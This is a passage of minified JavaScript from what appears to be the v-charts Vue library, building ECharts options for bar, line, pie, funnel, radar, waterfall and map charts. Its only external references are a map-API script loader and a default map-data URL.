r=document.createElement("script");r.src=["https://webapi.amap.com/maps?v="+(t||"1.4.3"),"key="+e,"callback="+a].join("&"),document.body.appendChild(r)})),_};function q(e,t,i){void 0!==e[t]?e[t].push(i):e[t]=[i]}var $=.5;function G(e){var t=e.innerRows,i=e.dimAxisName,n=e.dimension,a=e.axisVisible,r=e.dimAxisType,o=e.dims;return n.map(function(e){return{type:"category",name:i,nameLocation:"middle",nameGap:22,data:"value"===r?function(e){for(var t=Math.max.apply(null,e),i=[],n=Math.min.apply(null,e);n<=t;n++)i.push(n);return i}(o):t.map(function(t){return t[e]}),axisLabel:{formatter:function(e){return String(e)}},show:a}})}function B(e){for(var t=e.meaAxisName,i=e.meaAxisType,n=e.axisVisible,a=e.digit,r=e.scale,o=e.min,s=e.max,l={type:"value",axisTick:{show:!1},show:n},c=[],u=function(e){i[e]?c[e]=S({},l,{axisLabel:{formatter:function(t){return z(t,i[e],a)}}}):c[e]=S({},l),c[e].name=t[e]||"",c[e].scale=r[e]||!1,c[e].min=o[e]||null,c[e].max=s[e]||null},d=0;d<2;d++)u(d);return c}function W(e){var t=e.axisSite,i=e.isHistogram,n=e.meaAxisType,a=e.digit,o=e.labelMap,s=i?t.right||[]:t.top||[];return o&&(s=s.map(function(e){return void 0===o[e]?e:o[e]})),{trigger:"axis",formatter:function(e){var t=[];return t.push(e[0].name+"<br>"),e.forEach(function(e){var i=e.seriesName,o=~s.indexOf(i)?n[1]:n[0];t.push(r(e.color)),t.push(i+": "),t.push(z(e.value,o,a)),t.push("<br>")}),t.join("")}}}function I(e){var t,i=e.innerRows,n=e.metrics,a=e.stack,r=e.axisSite,o=e.isHistogram,s=e.labelMap,l=e.itemStyle,c=e.label,u=e.showLine,d=void 0===u?[]:u,m=e.dimAxisType,p=e.barGap,h=e.opacity,f=e.dims,v={},b=o?r.right||[]:r.top||[],y=o?"yAxisIndex":"xAxisIndex",g=a&&R(a);return n.forEach(function(e){v[e]=[]}),i.forEach(function(e){n.forEach(function(t){v[t].push(e[t])})}),!!(t=Object.keys(v).map(function(e,t){var i="value"===m?function(e,t){for(var i=Math.max.apply(null,t),n=[],a=Math.min.apply(null,t);a<=i;a++){var r=t.indexOf(a);~r?n.push(e[r]):n.push(null)}return n}(v[e],f):v[e],n=w({name:null!=s[e]?s[e]:e,type:~d.indexOf(e)?"line":"bar",data:i},y,~b.indexOf(e)?"1":"0");a&&g[e]&&(n.stack=g[e]),c&&(n.label=c),l&&(n.itemStyle=l);var r=h||function(e,t,i){if(!t)return e;var n=e;return t.split(".").some(function(e,t){if(void 0===n[e])return n=i,!0;n=n[e]}),n}(n,"itemStyle.normal.opacity");return"value"===m&&(n.barGap=p,n.barCategoryGap="1%",null==r&&(r=$)),null!=r&&M(n,"itemStyle.normal.opacity",r),n})).length&&t}function Z(e){var t=e.metrics,i=e.labelMap,n=e.legendName;return n||i?{data:i?t.map(function(e){return null==i[e]?e:i[e]}):t,formatter:function(e){return null!=n[e]?n[e]:e}}:{data:t}}function J(e,t){return e.map(function(e){return e[t[0]]})}var U=function(e,t,i,n){var a=j(t),r=i.axisSite,o=void 0===r?{}:r,s=i.dimension,l=void 0===s?[e[0]]:s,c=i.stack,u=void 0===c?{}:c,d=i.axisVisible,m=void 0===d||d,p=i.digit,h=void 0===p?2:p,f=i.dataOrder,v=void 0!==f&&f,b=i.scale,y=void 0===b?[!1,!1]:b,g=i.min,x=void 0===g?[null,null]:g,w=i.max,S=void 0===w?[null,null]:w,A=i.legendName,O=void 0===A?{}:A,M=i.labelMap,V=void 0===M?{}:M,T=i.label,N=i.itemStyle,k=i.showLine,L=i.barGap,E=void 0===L?"-100%":L,z=i.opacity,R=n.tooltipVisible,C=n.legendVisible,H=e.slice();o.top&&o.bottom?H=o.top.concat(o.bottom):o.bottom&&!o.right?H=o.bottom:i.metrics?H=i.metrics:H.splice(e.indexOf(l[0]),1);var F=i.xAxisType||["normal","normal"],_=i.yAxisType||"category",P=i.xAxisName||[],D=i.yAxisName||"";if(v){var q=v.label,$=v.order;q&&$?a.sort(function(e,t){return"desc"===$?e[q]-t[q]:t[q]-e[q]}):console.warn("Need to provide name and order parameters")}var U=J(a,l),Y=C&&Z({metrics:H,labelMap:V,legendName:O}),X=G({innerRows:a,dimAxisName:D,dimension:l,axisVisible:m,dimAxisType:_,dims:U}),K=B({meaAxisName:P,meaAxisType:F,axisVisible:m,digit:h,scale:y,min:x,max:S});return{legend:Y,yAxis:X,series:I({innerRows:a,metrics:H,stack:u,axisSite:o,isHistogram:!1,labelMap:V,itemStyle:N,label:T,showLine:k,dimAxisType:_,dimension:l,barGap:E,opacity:z,dims:U}),xAxis:K,tooltip:R&&W({axisSite:o,isHistogram:!1,meaAxisType:F,digit:h,labelMap:V})}},Y=function(e,t,i,n){var a=j(t),r=i.axisSite,o=void 0===r?{}:r,s=i.dimension,l=void 0===s?[e[0]]:s,c=i.stack,u=void 0===c?{}:c,d=i.axisVisible,m=void 0===d||d,p=i.digit,h=void 0===p?2:p,f=i.dataOrder,v=void 0!==f&&f,b=i.scale,y=void 0===b?[!1,!1]:b,g=i.min,x=void 0===g?[null,null]:g,w=i.max,S=void 0===w?[null,null]:w,A=i.labelMap,O=void 0===A?{}:A,M=i.legendName,V=void 0===M?{}:M,T=i.label,N=i.itemStyle,k=i.showLine,L=i.barGap,E=void 0===L?"-100%":L,z=i.opacity;if(v){var R=v.label,C=v.order;R&&C?a.sort(function(e,t){return"desc"===C?e[R]-t[R]:t[R]-e[R]}):console.warn("Need to provide name and order parameters")}var H=n.tooltipVisible,F=n.legendVisible,_=e.slice();o.left&&o.right?_=o.left.concat(o.right):o.left&&!o.right?_=o.left:i.metrics?_=i.metrics:_.splice(e.indexOf(l[0]),1);var P=i.yAxisType||["normal","normal"],D=i.xAxisType||"category",q=i.yAxisName||[],$=i.xAxisName||"",U=J(a,l),Y=F&&Z({metrics:_,labelMap:O,legendName:V}),X=G({innerRows:a,dimAxisName:$,dimension:l,axisVisible:m,dimAxisType:D,dims:U});return{legend:Y,yAxis:B({meaAxisName:q,meaAxisType:P,axisVisible:m,digit:h,scale:y,min:x,max:S}),series:I({innerRows:a,metrics:_,stack:u,axisSite:o,isHistogram:!0,labelMap:O,itemStyle:N,label:T,showLine:k,dimAxisType:D,dimension:l,barGap:E,opacity:z,dims:U}),xAxis:X,tooltip:H&&W({axisSite:o,isHistogram:!0,meaAxisType:P,digit:h,labelMap:O})}},X={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"v-charts-component-loading"},[t("div",{staticClass:"loader"},[t("div",{staticClass:"loading-spinner"},[t("svg",{staticClass:"circular",attrs:{viewBox:"25 25 50 50"}},[t("circle",{staticClass:"path",attrs:{cx:"50",cy:"50",r:"20",fill:"none"}})])])])])},staticRenderFns:[]},K={render:function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"v-charts-data-empty"},[this._v(" 暂无数据 ")])},staticRenderFns:[]};function Q(e,t){Object.keys(t).forEach(function(i){t[i]&&(e[i]=t[i])})}var ee={render:function(e){return e("div",{class:[(t=this.$options.name||this.$options._componentTag,t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())],style:this.canvasStyle},[e("div",{style:this.canvasStyle,class:{"v-charts-mask-status":this.dataEmpty||this.loading},ref:"canvas"}),e(K,{style:{display:this.dataEmpty?"":"none"}}),e(X,{style:{display:this.loading?"":"none"}}),this.$slots.default]);var t},props:{data:{type:[Object,Array],default:function(){return{}}},settings:{type:Object,default:function(){return{}}},width:{type:String,default:"auto"},height:{type:String,default:"400px"},beforeConfig:{type:Function},afterConfig:{type:Function},afterSetOption:{type:Function},afterSetOptionOnce:{type:Function},events:{type:Object},grid:{type:[Object,Array]},colors:{type:Array},tooltipVisible:{type:Boolean,default:!0},legendVisible:{type:Boolean,default:!0},legendPosition:{type:String},markLine:{type:Object},markArea:{type:Object},markPoint:{type:Object},visualMap:{type:[Object,Array]},dataZoom:{type:[Object,Array]},toolbox:{type:[Object,Array]},initOptions:{type:Object,default:function(){return{}}},title:[Object,Array],legend:[Object,Array],xAxis:[Object,Array],yAxis:[Object,Array],radar:Object,tooltip:Object,axisPointer:[Object,Array],brush:[Object,Array],geo:[Object,Array],timeline:[Object,Array],graphic:[Object,Array],series:[Object,Array],backgroundColor:[Object,String],textStyle:[Object,Array],animation:Object,theme:Object,themeName:String,loading:Boolean,dataEmpty:Boolean,extend:Object,judgeWidth:{type:Boolean,default:!1},widthChangeDelay:{type:Number,default:300},tooltipFormatter:{type:Function},resizeable:{type:Boolean,default:!0},resizeDelay:{type:Number,default:200},changeDelay:{type:Number,default:0},setOptionOpts:{type:[Boolean,Object],default:!0},cancelResizeCheck:Boolean,notSetUnchange:Array,log:Boolean},watch:{data:{deep:!0,handler:function(e){e&&this.changeHandler()}},settings:{deep:!0,handler:function(e){e.type&&this.chartLib&&(this.chartHandler=this.chartLib[e.type]),this.changeHandler()}},width:"nextTickResize",height:"nextTickResize",events:{deep:!0,handler:"createEventProxy"},theme:{deep:!0,handler:"themeChange"},themeName:"themeChange",resizeable:"resizeableHandler"},computed:{canvasStyle:function(){return{width:this.width,height:this.height,position:"relative"}},chartColor:function(){return this.colors||this.theme&&this.theme.color||i}},methods:{dataHandler:function(){if(this.chartHandler){var e=this.data,t=e,i=t.columns,n=void 0===i?[]:i,a=t.rows,r=void 0===a?[]:a,o={tooltipVisible:this.tooltipVisible,legendVisible:this.legendVisible,echarts:this.echarts,color:this.chartColor,tooltipFormatter:this.tooltipFormatter,_once:this._once};this.beforeConfig&&(e=this.beforeConfig(e));var s=this.chartHandler(n,r,this.settings,o);s&&("function"==typeof s.then?s.then(this.optionsHandler):this.optionsHandler(s))}},nextTickResize:function(){this.$nextTick(this.resize)},resize:function(){this.cancelResizeCheck?this.echartsResize():this.$el&&this.$el.clientWidth&&this.$el.clientHeight&&this.echartsResize()},echartsResize:function(){this.echarts&&this.echarts.resize()},optionsHandler:function(t){var i=this;if(this.legendPosition&&t.legend&&(t.legend[this.legendPosition]=10,~["left","right"].indexOf(this.legendPosition)&&(t.legend.top="middle",t.legend.orient="vertical")),t.color=this.chartColor,s.forEach(function(e){i[e]&&(t[e]=i[e])}),this.animation&&function(e,t){Object.keys(t).forEach(function(i){e[i]=t[i]})}(t,this.animation),this.markArea||this.markLine||this.markPoint){var n={markArea:this.markArea,markLine:this.markLine,markPoint:this.markPoint},a=t.series;L(a)?a.forEach(function(e){Q(e,n)}):k(a)&&Q(a,n)}this.extend&&function(e,t){Object.keys(t).forEach(function(i){var n=t[i];~i.indexOf(".")?M(e,i,n):"function"==typeof n?e[i]=n(e[i]):L(e[i])&&k(e[i][0])?e[i].forEach(function(t,a){e[i][a]=S({},t,n)}):k(e[i])?e[i]=S({},e[i],n):e[i]=n})}(t,this.extend),this.afterConfig&&(t=this.afterConfig(t));var r=this.setOptionOpts;!this.settings.bmap&&!this.settings.amap||k(r)||(r=!1),this.notSetUnchange&&this.notSetUnchange.length&&(this.notSetUnchange.forEach(function(e){var n=t[e];n&&(!function e(t,i){if(t===i)return!0;if(null===t||null===i||"object"!==N(t)||"object"!==N(i))return t===i;for(var n in t)if(E(t,n)){var a=t[n],r=i[n],o=N(a);if("undefined"===N(r))return!1;if("object"===o){if(!e(a,r))return!1}else if(a!==r)return!1}for(var s in i)if(E(i,s)&&"undefined"===N(t)[s])return!1;return!0}(n,i._store[e])?i._store[e]=j(n):t[e]=void 0)}),k(r)?r.notMerge=!1:r=!1),this._isDestroyed||(this.log&&console.log(t),this.echarts.setOption(t,r),this.$emit("ready",this.echarts,t,e),this._once["ready-once"]||(this._once["ready-once"]=!0,this.$emit("ready-once",this.echarts,t,e)),this.judgeWidth&&this.judgeWidthHandler(t),this.afterSetOption&&this.afterSetOption(this.echarts,t,e),this.afterSetOptionOnce&&!this._once.afterSetOptionOnce&&(this._once.afterSetOptionOnce=!0,this.afterSetOptionOnce(this.echarts,t,e)))},judgeWidthHandler:function(e){var t=this,i=this.widthChangeDelay,n=this.resize;this.$el.clientWidth||this.$el.clientHeight?n():this.$nextTick(function(e){t.$el.clientWidth||t.$el.clientHeight?n():setTimeout(function(e){n(),t.$el.clientWidth&&t.$el.clientHeight||console.warn(" Can't get dom width or height ")},i)})},resizeableHandler:function(e){e&&!this._once.onresize&&this.addResizeListener(),!e&&this._once.onresize&&this.removeResizeListener()},init:function(){if(!this.echarts){var i=this.themeName||this.theme||t;this.echarts=e.init(this.$refs.canvas,i,this.initOptions),this.data&&this.changeHandler(),this.createEventProxy(),this.resizeable&&this.addResizeListener()}},addResizeListener:function(){window.addEventListener("resize",this.resizeHandler),this._once.onresize=!0},removeResizeListener:function(){window.removeEventListener("resize",this.resizeHandler),this._once.onresize=!1},addWatchToProps:function(){var e=this,t=this._watchers.map(function(e){return e.expression});Object.keys(this.$props).forEach(function(i){if(!~t.indexOf(i)&&!~o.indexOf(i)){var n={};~["[object Object]","[object Array]"].indexOf(T(e.$props[i]))&&(n.deep=!0),e.$watch(i,function(){e.changeHandler()},n)}})},createEventProxy:function(){var e=this,t=this,i=Object.keys(this.events||{});i.length&&i.forEach(function(i){-1===e.registeredEvents.indexOf(i)&&(e.registeredEvents.push(i),e.echarts.on(i,function(e){return function(){if(e in t.events){for(var i=arguments.length,n=Array(i),a=0;a<i;a++)n[a]=arguments[a];t.events[e].apply(null,n)}}}(i)))})},themeChange:function(e){this.clean(),this.echarts=null,this.init()},clean:function(){this.resizeable&&this.removeResizeListener(),this.echarts.dispose()}},created:function(){this.echarts=null,this.registeredEvents=[],this._once={},this._store={},this.resizeHandler=O(this.resize,this.resizeDelay),this.changeHandler=O(this.dataHandler,this.changeDelay),this.addWatchToProps()},mounted:function(){this.init()},beforeDestroy:function(){this.clean()},_numerify:g},te=S({},ee,{name:"VeBar",data:function(){return this.chartHandler=U,{}}}),ie=S({},ee,{name:"VeHistogram",data:function(){return this.chartHandler=Y,{}}});var ne=function(e,t,i,n){t=L(t)?t:[],e=L(e)?e:[];var a=i.axisSite,r=void 0===a?{}:a,o=i.yAxisType,s=void 0===o?["normal","normal"]:o,l=i.xAxisType,c=void 0===l?"category":l,u=i.yAxisName,d=void 0===u?[]:u,m=i.dimension,p=void 0===m?[e[0]]:m,h=i.xAxisName,f=void 0===h?[]:h,v=i.axisVisible,b=void 0===v||v,y=i.area,g=i.stack,x=i.scale,w=void 0===x?[!1,!1]:x,A=i.min,O=void 0===A?[null,null]:A,M=i.max,V=void 0===M?[null,null]:M,T=i.nullAddZero,N=void 0!==T&&T,k=i.digit,j=void 0===k?2:k,E=i.legendName,C=void 0===E?{}:E,H=i.labelMap,F=void 0===H?{}:H,_=i.label,P=i.itemStyle,D=i.lineStyle,q=i.areaStyle,$=n.tooltipVisible,G=n.legendVisible,B=n.tooltipFormatter,W=e.slice();r.left&&r.right?W=r.left.concat(r.right):r.left&&!r.right?W=r.left:i.metrics?W=i.metrics:W.splice(e.indexOf(p[0]),1);var I=G&&function(e){var t=e.metrics,i=e.legendName,n=e.labelMap;return i||n?{data:n?t.map(function(e){return null==n[e]?e:n[e]}):t,formatter:function(e){return null!=i[e]?i[e]:e}}:{data:t}}({metrics:W,legendName:C,labelMap:F}),Z=$&&function(e){var t=e.axisSite,i=e.yAxisType,n=e.digit,a=e.labelMap,r=e.tooltipFormatter,o=t.right||[],s=a?o.map(function(e){return void 0===a[e]?e:a[e]}):o;return{trigger:"axis",formatter:function(e){if(r)return r.apply(null,arguments);var t=[],a=e[0],o=a.name,l=a.axisValueLabel,c=o||l;return t.push(c+"<br>"),e.forEach(function(e){var a,r=e.seriesName,o=e.data,l=e.marker,c=~s.indexOf(r)?i[1]:i[0],u=L(o)?o[1]:o;a=z(u,c,n),t.push(l),t.push(r+": "+a),t.push("<br>")}),t.join("")}}}({axisSite:r,yAxisType:s,digit:j,labelMap:F,xAxisType:c,tooltipFormatter:B}),J=function(e){var t=e.dimension,i=e.rows,n=e.xAxisName,a=e.axisVisible,r=e.xAxisType;return t.map(function(e,t){return{type:r,nameLocation:"middle",nameGap:22,name:n[t]||"",axisTick:{show:!0,lineStyle:{color:"#eee"}},data:i.map(function(t){return t[e]}),show:a}})}({dimension:p,rows:t,xAxisName:f,axisVisible:b,xAxisType:c}),U=function(e){for(var t=e.yAxisName,i=e.yAxisType,n=e.axisVisible,a=e.scale,r=e.min,o=e.max,s=e.digit,l={type:"value",axisTick:{show:!1},show:n},c=[],u=function(e){i[e]?c[e]=S({},l,{axisLabel:{formatter:function(t){return z(t,i[e],s)}}}):c[e]=S({},l),c[e].name=t[e]||"",c[e].scale=a[e]||!1,c[e].min=r[e]||null,c[e].max=o[e]||null},d=0;d<2;d++)u(d);return c}({yAxisName:d,yAxisType:s,axisVisible:b,scale:w,min:O,max:V,digit:j});return{legend:I,xAxis:J,series:function(e){var t=e.rows,i=e.axisSite,n=e.metrics,a=e.area,r=e.stack,o=e.nullAddZero,s=e.labelMap,l=e.label,c=e.itemStyle,u=e.lineStyle,d=e.areaStyle,m=e.dimension,p=[],h={},f=r&&R(r);return n.forEach(function(e){h[e]=[]}),t.forEach(function(e){n.forEach(function(t){var i=null;null!=e[t]?i=e[t]:o&&(i=0),h[t].push([e[m[0]],i])})}),n.forEach(function(e){var t={name:null!=s[e]?s[e]:e,type:"line",data:h[e]};a&&(t.areaStyle={normal:{}}),i.right&&(t.yAxisIndex=~i.right.indexOf(e)?1:0),r&&f[e]&&(t.stack=f[e]),l&&(t.label=l),c&&(t.itemStyle=c),u&&(t.lineStyle=u),d&&(t.areaStyle=d),p.push(t)}),p}({rows:t,axisSite:r,metrics:W,area:y,stack:g,nullAddZero:N,labelMap:F,label:_,itemStyle:P,lineStyle:D,areaStyle:q,xAxisType:c,dimension:p}),yAxis:U,tooltip:Z}},ae=S({},ee,{name:"VeLine",data:function(){return this.chartHandler=ne,{}}}),re=[80,100],oe=[20,100];var se=function(e,t,i,n,a){var o=j(t),s=i.dataType,l=void 0===s?"normal":s,c=i.percentShow,u=i.dimension,d=void 0===u?e[0]:u,m=i.metrics,p=void 0===m?e[1]:m,h=i.roseType,f=void 0!==h&&h,v=i.radius,b=void 0===v?a?f?oe:re:100:v,y=i.offsetY,g=void 0===y?200:y,x=i.legendLimit,w=void 0===x?30:x,A=i.selectedMode,O=void 0!==A&&A,M=i.hoverAnimation,V=void 0===M||M,T=i.digit,N=void 0===T?2:T,k=i.legendName,L=void 0===k?{}:k,E=i.label,R=void 0!==E&&E,C=i.level,H=void 0!==C&&C,F=i.limitShowNum,_=void 0===F?0:F,P=i.labelLine,D=i.itemStyle,$=n.tooltipVisible,G=n.legendVisible;return _&&o.sort(function(e,t){return t[p]-e[p]}),{series:function(e){var t=e.innerRows,i=e.dataType,n=e.percentShow,a=e.dimension,r=e.metrics,o=e.radius,s=e.offsetY,l=e.selectedMode,c=e.hoverAnimation,u=e.digit,d=e.roseType,m=e.label,p=e.level,h=e.limitShowNum,f=e.isRing,v=e.labelLine,b=e.itemStyle,y=[],g={},x=[];p?(p.forEach(function(e,t){e.forEach(function(e){q(g,e,t)})}),t.forEach(function(e){var t=g[e[a]];t&&t.length&&t.forEach(function(t){q(x,t,e)})})):x.push(t);var w={type:"pie",selectedMode:l,hoverAnimation:c,roseType:d,center:["50%",s]},A=x.length;if(x.forEach(function(e,t){var s=S({data:[]},w),l=o/A;if(t){var c=l+o/(2*A)*(2*t-1),d=c+o/(2*A);s.radius=[c,d]}else s.radius=f?o:l;A>1&&0===t&&(s.label={normal:{position:"inner"}}),m&&(s.label=m),v&&(s.labelLine=v),b&&(s.itemStyle=b),n&&(s.label={normal:{show:!0,position:A>1&&0===t?"inner":"outside",formatter:function(e){var t=[];return t.push(e.name+":"),t.push(z(e.value,i,u)),t.push("("+e.percent+"%)"),t.join(" ")}}}),s.data=e.map(function(e){return{name:e[a],value:e[r]}}),y.push(s)}),h&&h<y[0].data.length){var O=y[0].data,M=0;O.slice(h,O.length).forEach(function(e){M+=e.value}),y[0].data=O.slice(0,h),y[0].data.push({name:"其他",value:M})}return y}({innerRows:o,dataType:l,percentShow:c,dimension:d,metrics:p,radius:b,offsetY:g,selectedMode:O,hoverAnimation:V,digit:N,roseType:f,label:R,level:H,legendName:L,limitShowNum:_,isRing:a,labelLine:P,itemStyle:D}),legend:G&&function(e){var t=e.innerRows,i=e.dimension,n=e.legendLimit,a=e.legendName,r=e.level,o=e.limitShowNum,s=[],l=[];if(r)r.forEach(function(e){e.forEach(function(e){l.push(e)})}),s=l;else if(o&&o<t.length){for(var c=0;c<o;c++)s.push(t[c][i]);s.push("其他")}else s=t.map(function(e){return e[i]});return!!s.length&&{data:s,show:s.length<n,formatter:function(e){return null!=a[e]?a[e]:e}}}({innerRows:o,dimension:d,legendLimit:w,legendName:L,level:H,limitShowNum:_}),tooltip:$&&function(e){var t=e.dataType,i=e.innerRows,n=e.limitShowNum,a=e.digit,o=e.metrics,s=e.dimension,l=0,c=i.map(function(e){return l+=e[o],{name:e[s],value:e[o]}}).slice(n,i.length);return{formatter:function(e){var i=[];return i.push(r(e.color)),n&&"其他"===e.name?(i.push("其他:"),c.forEach(function(e){var n=e.name,r=e.value,o=z(r/l,"percent");i.push("<br>"+n+":"),i.push(z(r,t,a)),i.push("("+o+")")})):(i.push(e.name+":"),i.push(z(e.value,t,a)),i.push("("+e.percent+"%)")),i.join(" ")}}}({dataType:l,innerRows:o,limitShowNum:_,digit:N,metrics:p,dimension:d})}},le=function(e,t,i,n){return se(e,t,i,n,!0)},ce=S({},ee,{name:"VePie",data:function(){return this.chartHandler=se,{}}}),ue=S({},ee,{name:"VeRing",data:function(){return this.chartHandler=le,{}}});var de=function(e,t,i,n){var a=i.dataType,r=void 0===a?"normal":a,o=i.dimension,s=void 0===o?e[0]:o,l=i.totalName,c=void 0===l?"总计":l,u=i.totalNum,d=i.remainName,m=void 0===d?"其他":d,p=i.xAxisName,h=void 0===p?s:p,f=i.labelMap,v=void 0===f?{}:f,b=i.axisVisible,y=void 0===b||b,g=i.digit,x=void 0===g?2:g,w=n.tooltipVisible,A=e.slice();A.splice(A.indexOf(s),1);var O=A[0],M=O,V=w&&function(e,t){return{trigger:"axis",axisPointer:{type:"shadow"},formatter:function(i){var n=i[1];return[n.name+"<br/>"+n.seriesName+" :",""+z(n.value,e,t)].join("")}}}(r,x),T=parseFloat(t.reduce(function(e,t){return e+Number(t[O])},0).toFixed(x)),N=function(e,t){return t?t>e?"have-remain":"none-remain":"not-total"}(T,u);return{tooltip:V,xAxis:function(e){var t=e.dimension,i=e.rows,n=e.remainStatus,a=e.totalName,r=e.remainName,o=e.labelMap,s=e.xAxisName,l=e.axisVisible,c=[a].concat(i.map(function(e){return e[t]}));return"have-remain"===n&&(c=c.concat([r])),{type:"category",name:o&&o[s]||s,splitLine:{show:!1},data:c,show:l}}({dimension:s,rows:t,remainStatus:N,totalName:c,remainName:m,xAxisName:h,labelMap:v,axisVisible:y}),yAxis:function(e){var t=e.dataType,i=e.yAxisName,n=e.axisVisible,a=e.digit,r=e.labelMap;return{type:"value",name:null!=r[i]?r[i]:i,axisTick:{show:!1},axisLabel:{formatter:function(e){return z(e,t,a)}},show:n}}({dataType:r,yAxisName:M,axisVisible:y,digit:x,labelMap:v}),series:function(e){var t=e.dataType,i=e.rows,n=e.metrics,a=e.totalNum,r=e.remainStatus,o=e.dataSum,s=e.digit,l={type:"bar",stack:"总量"},c=o,u=a,d=void 0,m=void 0,p=i.map(function(e){return e[n]});"have-remain"===r?(d=[0].concat(i.map(function(e){return u-=e[n]})).concat([0]),m=[a].concat(p).concat([a-o])):(d=[0].concat(i.map(function(e){return c-=e[n]})),m=[o].concat(p));var h=[];return h.push(S({name:"辅助",itemStyle:{normal:{opacity:0},emphasis:{opacity:0}},data:d},l)),h.push(S({name:"数值",label:{normal:{show:!0,position:"top",formatter:function(e){return z(e.value,t,s)}}},data:m},l)),h}({dataType:r,rows:t,dimension:s,metrics:O,totalNum:u,remainStatus:N,dataSum:T,digit:x})}},me=S({},ee,{name:"VeWaterfall",data:function(){return this.chartHandler=de,{}}});var pe=function(e,t,i,n){var a=e.slice(),o=t.slice(),s=i.dataType,l=void 0===s?"normal":s,c=i.dimension,u=void 0===c?a[0]:c,d=i.sequence,m=void 0===d?o.map(function(e){return e[u]}):d,p=i.digit,h=void 0===p?2:p,f=i.ascending,v=i.label,b=i.labelLine,y=i.legendName,g=void 0===y?{}:y,x=i.itemStyle,w=i.filterZero,S=i.useDefaultOrder,A=n.tooltipVisible,O=n.legendVisible,M=void 0;if(i.metrics)M=i.metrics;else{var V=a.slice();V.splice(a.indexOf(u),1),M=V[0]}return{tooltip:A&&function(e,t){return{trigger:"item",formatter:function(i){var n=[];return n.push(r(i.color)),n.push(i.name+": "+z(i.data.realValue,e,t)),n.join("")}}}(l,h),legend:O&&function(e){var t=e.data,i=e.legendName;return{data:t,formatter:function(e){return null!=i[e]?i[e]:e}}}({data:m,legendName:g}),series:function(e){var t=e.dimension,i=e.metrics,n=e.rows,a=e.sequence,r=e.ascending,o=e.label,s=e.labelLine,l=e.itemStyle,c=e.filterZero,u=e.useDefaultOrder,d={type:"funnel"},m=n.sort(function(e,i){return a.indexOf(e[t])-a.indexOf(i[t])});c&&(m=m.filter(function(e){return e[i]}));var p=!1;m.some(function(e,t){if(t&&e[i]>m[t-1][i])return p=!0,!0});var h=100/m.length;return d.data=p&&!u?m.slice().reverse().map(function(e,n){return{name:e[t],value:(n+1)*h,realValue:e[i]}}):m.map(function(e){return{name:e[t],value:e[i],realValue:e[i]}}),r&&(d.sort="ascending"),o&&(d.label=o),s&&(d.labelLine=s),l&&(d.itemStyle=l),d}({dimension:u,metrics:M,rows:o,sequence:m,ascending:f,label:v,labelLine:b,itemStyle:x,filterZero:w,useDefaultOrder:S})}},he=S({},ee,{name:"VeFunnel",data:function(){return this.chartHandler=pe,{}}});var fe=function(e,t,i,n){var a=i.dataType,o=void 0===a?{}:a,s=i.legendName,l=void 0===s?{}:s,c=i.labelMap,u=void 0===c?{}:c,d=i.dimension,m=void 0===d?e[0]:d,p=i.digit,h=void 0===p?2:p,f=i.label,v=i.itemStyle,b=i.lineStyle,y=i.areaStyle,g=n.tooltipVisible,x=n.legendVisible,w=e.slice();i.metrics?w=i.metrics:w.splice(e.indexOf(m),1);var S=x&&function(e,t,i){return{data:e.map(function(e){return e[t]}),formatter:function(e){return null!=i[e]?i[e]:e}}}(t,m,l),A=function(e,t,i){var n={indicator:[],shape:"circle",splitNumber:5},a={};return e.forEach(function(e){t.forEach(function(t){var n=null!=i[t]?i[t]:t;a[n]?a[n].push(e[t]):a[n]=[e[t]]})}),n.indicator=Object.keys(a).map(function(e){return{name:e,max:Math.max.apply(null,a[e])}}),n}(t,w,u);return{legend:S,tooltip:g&&function(e,t,i){var n=[],a=[];return t.indicator.map(function(t,i){n[i]=e[t.name],a[i]=t.name}),{formatter:function(e){var t=[];return t.push(r(e.color)),t.push(e.name+"<br />"),e.data.value.forEach(function(e,r){t.push(a[r]+": "),t.push(z(e,n[r],i)+"<br />")}),t.join("")}}}(o,A,h),radar:A,series:function(e){var t=e.rows,i=e.dimension,n=e.metrics,a=e.radar,r=e.label,o=e.itemStyle,s=e.lineStyle,l=e.labelMap,c=e.areaStyle,u={};a.indicator.forEach(function(e,t){var i=e.name;u[i]=t});var d=t.map(function(e){var t={value:[],name:e[i]};return Object.keys(e).forEach(function(i){if(~n.indexOf(i)){var a=null!=l[i]?u[l[i]]:u[i];t.value[a]=e[i]}}),t}),m={name:i,type:"radar",data:d};return r&&(m.label=r),o&&(m.itemStyle=o),s&&(m.lineStyle=s),c&&(m.areaStyle=c),[m]}({rows:t,dimension:m,metrics:w,radar:A,label:f,itemStyle:v,lineStyle:b,labelMap:u,areaStyle:y})}},ve=S({},ee,{name:"VeRadar",data:function(){return this.chartHandler=fe,{}}}),be=S({},ee,{name:"VeChart",data:function(){return this.chartLib={bar:U,histogram:Y,line:ne,pie:se,ring:le,funnel:pe,radar:fe,waterfall:de},this.chartHandler=this.chartLib[this.settings.type],{}}});function ye(e,t,i){"object"===(void 0===e?"undefined":x(e))?t[i]=e:e&&(t[i]={normal:{show:!0},emphasis:{show:!0}})}function ge(t,i){var n=t._once,a=t.registerSign,r=t.beforeRegisterMap,o=t.beforeRegisterMapOnce,s=t.registerSignOnce,l=t.position,c=t.specialAreas;n[a]||(r&&(i=r(i)),o&&!n[s]&&(n[s]=!0,i=o(i)),n[a]=!0,e.registerMap(l,i,c))}var xe=function(e,t,i,n){var a=i.position,o=void 0===a?"china":a,s=i.selectData,l=void 0!==s&&s,c=i.selectedMode,u=i.label,d=void 0===u||u,m=i.dataType,p=void 0===m?{}:m,h=i.digit,f=void 0===h?2:h,v=i.dimension,b=void 0===v?e[0]:v,y=i.roam,g=i.center,x=i.aspectScale,w=i.boundingCoords,A=i.zoom,O=i.scaleLimit,M=i.legendName,V=void 0===M?{}:M,T=i.labelMap,N=void 0===T?{}:T,k=i.mapGrid,L=i.itemStyle,j=i.positionJsonLink,E=i.beforeRegisterMap,R=i.beforeRegisterMapOnce,C=i.mapURLProfix,F=void 0===C?"https://unpkg.com/echarts@3.6.2/map/json/":C,_=i.specialAreas,P=void 0===_?{}:_,D=i.mapOrigin,q=e.slice();i.metrics?q=i.metrics:q.splice(e.indexOf(b),1);var $=n.tooltipVisible,G=n.legendVisible,B=n.color,W=n._once,I={};t.forEach(function(e){I[e[b]]=e});var Z=$&&function(e,t,i,n,a,o){return{formatter:function(s){var l=[];return s.name?(l.push(s.name+"<br>"),n.forEach(function(n,c){var u=null!=o[n]?o[n]:n;l.push(r(a[c])+" "+u+" : 